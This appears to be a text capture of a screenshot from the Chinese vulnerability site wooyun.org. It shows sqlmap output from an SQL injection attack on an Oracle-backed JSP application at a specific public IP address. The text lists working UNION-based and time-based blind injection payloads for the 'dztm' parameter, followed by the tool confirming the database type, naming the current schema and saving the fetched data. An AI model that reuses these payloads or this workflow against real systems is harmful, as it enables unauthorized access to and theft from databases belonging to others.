 管理员: sqlmap
Payload: dztm=00007') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,CHR(113)||CHR(106)||CHR(117)||CHR(105)||CHR(113)||CHR(89)||CHR(112)||CHR
(113)||CHR(84)||CHR(114)||CHR(110)||CHR(65)||CHR(87)||CHR(104)||CHR(75)||CHR(113
)||CHR(110)||CHR(105)||CHR(106)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FRO
M DUAL-- &index=3
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: dztm=00007') AND 3172=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(105)|
|CHR(113)||CHR(103),5) AND ('SUAm'='SUAm&index=3
---
[10:42:26] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:42:26] [INFO] fetching current database
[10:42:27] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'USRGLIS'
[10:42:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.171.185.69'
[*] shutting down at 10:42:27
D:\Python27\sqlmap>
www.wooyun.org